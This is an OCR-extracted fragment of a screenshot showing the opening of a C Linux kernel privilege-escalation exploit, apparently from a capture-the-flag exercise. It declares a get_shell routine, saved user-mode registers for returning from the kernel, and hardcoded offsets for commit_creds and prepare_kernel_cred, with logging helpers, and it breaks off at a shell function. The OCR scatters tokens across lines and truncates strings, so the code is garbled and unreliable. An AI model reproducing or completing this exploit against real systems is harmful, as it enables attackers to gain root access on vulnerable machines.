
#
include
<signal.h>
void
get_shell
()
;

size_t
 vmlinux_base = 
0xffffffff81000000
size_t
 user_cs, user_ss, user_rflags, user_sp;

size_t
 commit_creds = 
0x4c6410
size_t
 prepare_kernel_cred = 
0x4c67f0
;

void
info
(
char
 *s , 
size_t
 address )
{

if
 (address) 
printf
(
"\033[32m\033[1m[Info] %
else
printf
(
"\033[32m\033[1m[Info] %s \033[0
}

void
error
(
char
 *s)
{

printf
(
"\033[31m\033[1m[Error] %s\n\033[0m"
 
exit
(
1
);

}

void
shell
()
{
